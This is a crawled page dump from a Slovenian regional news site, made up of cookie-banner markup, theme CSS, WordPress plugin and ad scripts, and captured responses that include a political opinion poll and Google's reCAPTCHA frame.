	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696e3a12407bb
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"16634 https:\/\/e-koroska.si\/?p=16634","disqusShortname":"e-koroska-si","disqusTitle":"Predstavitev knjige Bo\u017ee Bo\u017eene Lesjak: Kdor se smeje je junak","disqusUrl":"https:\/\/e-koroska.si\/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak\/","postId":"16634"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010205" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010205" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"16634","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "16634" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[16634]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e3a1240adf"></textarea>
						<div id="td_live_css_uid_1_696e3a1240adf" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e3a1240adf');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e3a1240adf");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 71
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="5a209fb9d7" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -663
content:
{"16634":328}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tQ9f3kquGAK-czR5T1tiKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768831516018');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>